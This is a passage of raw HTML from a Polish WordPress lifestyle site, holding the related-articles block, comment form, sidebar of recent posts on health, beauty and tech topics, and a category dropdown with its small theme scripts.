itemprop="width" content="696"><meta itemprop="height" content="461"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_697ddd09253b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ddd09253b8" ><script>var block_td_uid_3_697ddd09253b8 = new tdBlock();
block_td_uid_3_697ddd09253b8.id = "td_uid_3_697ddd09253b8";
block_td_uid_3_697ddd09253b8.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_697ddd09253b8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ddd09253b8_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1087,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697ddd09253b8.td_column_number = "3";
block_td_uid_3_697ddd09253b8.block_type = "td_block_related_posts";
block_td_uid_3_697ddd09253b8.post_count = "6";
block_td_uid_3_697ddd09253b8.found_posts = "41";
block_td_uid_3_697ddd09253b8.header_color = "";
block_td_uid_3_697ddd09253b8.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ddd09253b8.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_3_697ddd09253b8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ddd0926297" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ddd09253b8" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_697ddd09262a0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ddd09253b8" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_697ddd09253b8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/okulistyczna-sciezka-pacjenta-jak-inteligentne-wyposazenie-tworzy-plynne-doswiadczenie-diagnostyczne/" rel="bookmark" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="wyposażenie gabinetu okulistycznego" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/okulistyczna-sciezka-pacjenta-jak-inteligentne-wyposazenie-tworzy-plynne-doswiadczenie-diagnostyczne/" rel="bookmark" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?">Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/chleb-zytni-dlaczego-warto-go-jesc-i-jak-samemu-go-upiec/" rel="bookmark" title="Chleb żytni &#8211; dlaczego warto go jeść i jak samemu go upiec?"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/05/pexels-mariana-kurnyk-844465-1775043-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/05/pexels-mariana-kurnyk-844465-1775043-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2025/05/pexels-mariana-kurnyk-844465-1775043-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chleb żytni" title="Chleb żytni &#8211; dlaczego warto go jeść i jak samemu go upiec?"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/chleb-zytni-dlaczego-warto-go-jesc-i-jak-samemu-go-upiec/" rel="bookmark" title="Chleb żytni &#8211; dlaczego warto go jeść i jak samemu go upiec?">Chleb żytni &#8211; dlaczego warto go jeść i jak samemu go upiec?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/jedzenie-wprost-z-opakowania-wszystko-co-powinienes-o-tym-wiedziec/" rel="bookmark" title="Jedzenie wprost z opakowania &#8211; wszystko, co powinieneś o tym wiedzieć"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2022/11/catering-dla-dwojga-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2022/11/catering-dla-dwojga-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2022/11/catering-dla-dwojga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jedzenie wprost z opakowania - wszystko, co powinieneś o tym wiedzieć" title="Jedzenie wprost z opakowania &#8211; wszystko, co powinieneś o tym wiedzieć"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jedzenie-wprost-z-opakowania-wszystko-co-powinienes-o-tym-wiedziec/" rel="bookmark" title="Jedzenie wprost z opakowania &#8211; wszystko, co powinieneś o tym wiedzieć">Jedzenie wprost z opakowania &#8211; wszystko, co powinieneś o tym wiedzieć</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/kalorycznosc-alkoholi-poznaj-wartosc-energetyczna-piwa-wodki-czy-prosecco/" rel="bookmark" title="Kaloryczność alkoholi — poznaj wartość energetyczną piwa, wódki czy prosecco!"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2022/10/wodka-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2022/10/wodka-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2022/10/wodka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kaloryczność alkoholi" title="Kaloryczność alkoholi — poznaj wartość energetyczną piwa, wódki czy prosecco!"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/kalorycznosc-alkoholi-poznaj-wartosc-energetyczna-piwa-wodki-czy-prosecco/" rel="bookmark" title="Kaloryczność alkoholi — poznaj wartość energetyczną piwa, wódki czy prosecco!">Kaloryczność alkoholi — poznaj wartość energetyczną piwa, wódki czy prosecco!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/wizyta-u-okulisty/" rel="bookmark" title="Wizyta u okulisty"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2022/05/optometrist-91751_640-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2022/05/optometrist-91751_640-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2022/05/optometrist-91751_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wizyta u okulisty" title="Wizyta u okulisty"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/wizyta-u-okulisty/" rel="bookmark" title="Wizyta u okulisty">Wizyta u okulisty</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/zadbaj-o-wzrok-badaj-go-regularnie/" rel="bookmark" title="Zadbaj o wzrok, badaj go regularnie!"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2021/11/eye-1185226_1280-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2021/11/eye-1185226_1280-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2021/11/eye-1185226_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Zadbaj o wzrok" title="Zadbaj o wzrok, badaj go regularnie!"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/zadbaj-o-wzrok-badaj-go-regularnie/" rel="bookmark" title="Zadbaj o wzrok, badaj go regularnie!">Zadbaj o wzrok, badaj go regularnie!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ddd09253b8" data-td_block_id="td_uid_3_697ddd09253b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ddd09253b8" data-td_block_id="td_uid_3_697ddd09253b8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.istaszow.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='1087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_11 td_block_widget td_uid_6_697ddd0929b2c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_697ddd0929b2c" ><script>var block_td_uid_6_697ddd0929b2c = new tdBlock();
block_td_uid_6_697ddd0929b2c.id = "td_uid_6_697ddd0929b2c";
block_td_uid_6_697ddd0929b2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697ddd0929b2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697ddd0929b2c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697ddd0929b2c.td_column_number = "1";
block_td_uid_6_697ddd0929b2c.block_type = "td_block_11";
block_td_uid_6_697ddd0929b2c.post_count = "5";
block_td_uid_6_697ddd0929b2c.found_posts = "2293";
block_td_uid_6_697ddd0929b2c.header_color = "#";
block_td_uid_6_697ddd0929b2c.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ddd0929b2c.max_num_pages = "459";
tdBlocksArray.push(block_td_uid_6_697ddd0929b2c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_697ddd0929b2c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-technologia-zmienia-zarzadzanie-najmem-w-warszawie-nowoczesne-narzedzia-i-aplikacje-dla-wlascicieli-mieszkan/" rel="bookmark" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="zarządzanie najmem warszawa" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-technologia-zmienia-zarzadzanie-najmem-w-warszawie-nowoczesne-narzedzia-i-aplikacje-dla-wlascicieli-mieszkan/" rel="bookmark" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań">Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.istaszow.pl/category/praca/" class="td-post-category">Praca</a>                        <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:18:42+00:00" >27 stycznia 2026</time></span>                        <div class="td-module-comments"><a href="https://www.istaszow.pl/jak-technologia-zmienia-zarzadzanie-najmem-w-warszawie-nowoczesne-narzedzia-i-aplikacje-dla-wlascicieli-mieszkan/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W dobie dynamicznego rozwoju technologii, zarządzanie najmem w Warszawie staje się coraz bardziej zautomatyzowane i efektywne. Właściciele mieszkań mogą teraz korzystać z szerokiej gamy aplikacji i platform, które nie tylko ułatwiają...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-zabiegi-laserowe-wplywaja-na-rozne-typy-skory-rozprawiamy-sie-z-powszechnymi-przekonaniami/" rel="bookmark" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="zabiegi laserowe fakty i mity" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-zabiegi-laserowe-wplywaja-na-rozne-typy-skory-rozprawiamy-sie-z-powszechnymi-przekonaniami/" rel="bookmark" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami">Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.istaszow.pl/category/uroda/" class="td-post-category">Uroda</a>                        <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:08:45+00:00" >27 stycznia 2026</time></span>                        <div class="td-module-comments"><a href="https://www.istaszow.pl/jak-zabiegi-laserowe-wplywaja-na-rozne-typy-skory-rozprawiamy-sie-z-powszechnymi-przekonaniami/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Zabiegi laserowe stały się jednymi z najpopularniejszych procedur w medycynie estetycznej, oferując szeroki wachlarz korzyści, od redukcji zmarszczek po usuwanie przebarwień. Chociaż ich efektywność i bezpieczeństwo są szeroko uznawane, wokół tych...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.istaszow.pl/koldra-jako-osobisty-kokon-regeneracji-psychologia-otulenia/" rel="bookmark" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kołdry" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/koldra-jako-osobisty-kokon-regeneracji-psychologia-otulenia/" rel="bookmark" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia">Kołdra jako osobisty kokon regeneracji – psychologia otulenia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.istaszow.pl/category/dom-i-ogrod/" class="td-post-category">Dom i ogród</a>                        <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T15:38:06+00:00" >26 listopada 2025</time></span>                        <div class="td-module-comments"><a href="https://www.istaszow.pl/koldra-jako-osobisty-kokon-regeneracji-psychologia-otulenia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kołdra towarzyszy nam codziennie w naszej drodze do odpoczynku i regeneracji. Choć dla wielu może być postrzegana jedynie jako funkcjonalny element sypialni, jej rola jest znacznie bardziej skomplikowana. Odpowiednio dobrana, nie...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.istaszow.pl/ukladnice-magazynowe-a-neuroergonomia-jak-projektowac-systemy-ktore-minimalizuja-bledy-operatorow/" rel="bookmark" title="Układnice magazynowe a neuroergonomia – jak projektować systemy, które minimalizują błędy operatorów?"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/11/układnica-magazynowa-2-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/11/układnica-magazynowa-2-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2025/11/układnica-magazynowa-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="układnica magazynowa" title="Układnice magazynowe a neuroergonomia – jak projektować systemy, które minimalizują błędy operatorów?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/ukladnice-magazynowe-a-neuroergonomia-jak-projektowac-systemy-ktore-minimalizuja-bledy-operatorow/" rel="bookmark" title="Układnice magazynowe a neuroergonomia – jak projektować systemy, które minimalizują błędy operatorów?">Układnice magazynowe a neuroergonomia – jak projektować systemy, które minimalizują błędy operatorów?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.istaszow.pl/category/tech/" class="td-post-category">Tech</a>                        <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T12:47:04+00:00" >26 listopada 2025</time></span>                        <div class="td-module-comments"><a href="https://www.istaszow.pl/ukladnice-magazynowe-a-neuroergonomia-jak-projektowac-systemy-ktore-minimalizuja-bledy-operatorow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Układnice magazynowe to jedne z kluczowych elementów zautomatyzowanych systemów logistycznych, które znacząco przyspieszają procesy magazynowe. Jednak ich skuteczność w dużej mierze zależy od prawidłowej obsługi przez operatorów. Neuroergonomia, łącząca badania nad...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.istaszow.pl/okulistyczna-sciezka-pacjenta-jak-inteligentne-wyposazenie-tworzy-plynne-doswiadczenie-diagnostyczne/" rel="bookmark" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?"><img width="218" height="150" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-218x150.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-218x150.jpg 218w, https://www.istaszow.pl/wp-content/uploads/2025/11/wyposażenie-gabinetu-okulistycznego-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="wyposażenie gabinetu okulistycznego" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/okulistyczna-sciezka-pacjenta-jak-inteligentne-wyposazenie-tworzy-plynne-doswiadczenie-diagnostyczne/" rel="bookmark" title="Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?">Okulistyczna „ścieżka pacjenta”: jak inteligentne wyposażenie tworzy płynne doświadczenie diagnostyczne?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>                        <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T12:40:01+00:00" >26 listopada 2025</time></span>                        <div class="td-module-comments"><a href="https://www.istaszow.pl/okulistyczna-sciezka-pacjenta-jak-inteligentne-wyposazenie-tworzy-plynne-doswiadczenie-diagnostyczne/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Nowoczesne wyposażenie gabinetu okulistycznego odgrywa kluczową rolę w tworzeniu komfortu pacjenta i ułatwieniu pracy specjalisty. W erze zaawansowanej technologii inteligentne urządzenia i ich odpowiedni układ w przestrzeni medycznej mogą znacząco wpłynąć...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.istaszow.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="36">Akcesoria do pieczenia</option>
	<option class="level-0" value="2">Dom i ogród</option>
	<option class="level-0" value="1">Dzieci</option>
	<option class="level-0" value="15">Kierunkowskazy do quadów</option>
	<option class="level-0" value="16">Kierunkowskazy motocyklowe</option>
	<option class="level-0" value="17">Kierunkowskazy, migacze</option>
	<option class="level-0" value="18">Klaksony samochodowe</option>
	<option class="level-0" value="19">Klamki klapy bagażnika</option>
	<option class="level-0" value="20">Klamki wewnętrzne</option>
	<option class="level-0" value="21">Klamki zewnętrzne do drzwi samochodowych</option>
	<option class="level-0" value="22">Klapki wlewu paliwa</option>
	<option class="level-0" value="3">Lifestyle</option>
	<option class="level-0" value="23">Mercedes-Benz Klasa A</option>
	<option class="level-0" value="24">Mercedes-Benz Klasa B</option>
	<option class="level-0" value="25">Mercedes-Benz Klasa C</option>
	<option class="level-0" value="26">Mercedes-Benz Klasa G</option>
	<option class="level-0" value="27">Mercedes-Benz Klasa R</option>
	<option class="level-0" value="28">Mercedes-Benz Klasa S</option>
	<option class="level-0" value="29">Mercedes-Benz Klasa V</option>
	<option class="level-0" value="8">Moda</option>
	<option class="level-0" value="14">Moto</option>
	<option class="level-0" value="30">Panele podłogowe</option>
	<option class="level-0" value="31">Panele prysznicowe</option>
	<option class="level-0" value="32">Panele szklane ścienne</option>
	<option class="level-0" value="33">Panele tapicerowane</option>
	<option class="level-0" value="34">Panele winylowe</option>
	<option class="level-0" value="35">Pantografy do szafy z opuszczanym drążkiem, wieszaki opuszczane</option>
	<option class="level-0" value="37">Papier toaletowy</option>
	<option class="level-0" value="38">Parapety</option>
	<option class="level-0" value="39">Parasole ogrodowe</option>
	<option class="level-0" value="41">Parawany nawannowe</option>
	<option class="level-0" value="40">Parawany pokojowe</option>
	<option class="level-0" value="42">Parkiet drewniany</option>
	<option class="level-0" value="43">Parowary, garnki do gotowania na parze</option>
	<option class="level-0" value="44">Parownice</option>
	<option class="level-0" value="45">Pasy transportowe do przenoszenia mebli</option>
	<option class="level-0" value="46">Patelnie indukcyjne, teflonowe, ceramiczne, aluminiowe, granitowe</option>
	<option class="level-0" value="47">Patery</option>
	<option class="level-0" value="5">Praca</option>
	<option class="level-0" value="48">Sport</option>
	<option class="level-0" value="13">Tech</option>
	<option class="level-0" value="4">Uroda</option>
	<option class="level-0" value="6">Zakupy</option>
	<option class="level-0" value="7">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697ddd092e3b5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697ddd092e3b5" ><script>var block_td_uid_9_697ddd092e3b5 = new tdBlock();
block_td_uid_9_697ddd092e3b5.id = "td_uid_9_697ddd092e3b5";
